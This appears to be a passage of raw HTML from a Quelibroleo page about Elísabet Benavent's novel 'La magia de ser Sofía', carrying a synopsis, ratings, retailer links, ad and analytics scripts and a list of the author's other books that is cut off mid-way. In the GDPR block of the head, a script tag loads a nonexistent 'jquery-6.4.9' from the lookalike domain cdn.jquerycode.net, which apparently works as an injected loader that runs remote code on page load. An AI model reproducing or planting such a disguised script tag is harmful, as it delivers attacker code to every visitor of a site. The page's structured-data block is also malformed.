

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-magia-de-ser-sofia
body_size: 18890
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="cGWBx0EMsSMOpAeimIfpzMUgOtcJUJNb5XkMoD4c">

        <meta name="title" content="LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1488372725.jpg"/>
    <meta property="og:image:alt" content="LA MAGIA DE SER SOFÍA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-magia-de-ser-sofia"/>
    <meta property="og:title" content="LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET"/>
    <meta property="og:description" content="Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad gu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA MAGIA DE SER SOFÍA",
    "author": {
        "@type": "Person",
        "name": "BENAVENT, ELÍSABET"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.07",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "108"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1488372725.jpg",
    "description": "Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad gu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad gu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad gu...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-magia-de-ser-sofia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA MAGIA DE SER SOFÍA - BENAVENT ELÍSABET - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad gu...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-magia-de-ser-sofia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "cGWBx0EMsSMOpAeimIfpzMUgOtcJUJNb5XkMoD4c";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-magia-de-ser-sofia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="cGWBx0EMsSMOpAeimIfpzMUgOtcJUJNb5XkMoD4c">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="cGWBx0EMsSMOpAeimIfpzMUgOtcJUJNb5XkMoD4c">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1488372725.jpg" alt="LA MAGIA DE SER SOFÍA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788491291152';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="136480">
                            <div style="float:left">
                                <h3>LA MAGIA DE SER SOFÍA <small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1488372725.jpg" alt="Portada de LA MAGIA DE SER SOFÍA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.07">
                                            7,07
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="108">
                                                108 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                19 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/suma-de-letras">SUMA DE LETRAS</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788491291107</li>
                                                                                                    <li><span>ISBN digital</span> 9788491291152</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+MAGIA+DE+SER+SOF%C3%8DA https%3A%2F%2Fquelibroleo.com%2Fla-magia-de-ser-sofia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-magia-de-ser-sofia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-magia-de-ser-sofia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491291107&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788491291107" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491291152&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA MAGIA DE SER SOFÍA">
                            <input type="hidden" name="id_libro" value="136480" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="BENAVENT, ELÍSABET" id="autor">
                            <input type="hidden" name="_token" value="cGWBx0EMsSMOpAeimIfpzMUgOtcJUJNb5XkMoD4c">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Sofía tiene tres amores: su gata Holly, los libros y El café de Alejandría. Sofía trabaja allí como camarera y es feliz. Sofía no tiene pareja y tampoco la busca, aunque desearía encontrar la magia. Sofía experimenta un chispazo cuando él cruza por primera vez la puerta. Él aparece por casualidad guiado por el aroma de las partículas de café... ...o tal vez por el destino. Él se llama Héctor y está a punto de descubrir dónde reside la magia.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/benavent-elisabet" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-lola">
																	<img src="https://quelibroleo.com/images/libros/libro_1446738147.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 14 votos"
							     							     
							     data-id="130830"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-lola"><span>EL DIARIO DE LOLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encontrando-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/portada-encontrando-silvia.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 135 votos"
							     							     
							     data-id="123116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/encontrando-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/encontrando-a-silvia"><span>ENCONTRANDO A SILVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/canciones-y-recuerdos-estuche-con-fuimos-canciones--seremos-recuerdos">
																	<img src="https://quelibroleo.com/images/libros/libro-1633080664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="333788"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/canciones-y-recuerdos-estuche-con-fuimos-canciones--seremos-recuerdos"><span>CANCIONES Y RECUERDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELISABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-no-escribi-nuestra-historia">
																	<img src="https://quelibroleo.com/images/libros/libro-1678788466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 12 votos"
							     							     
							     data-id="342986"
								 >
							</div>
												
											</div>
					
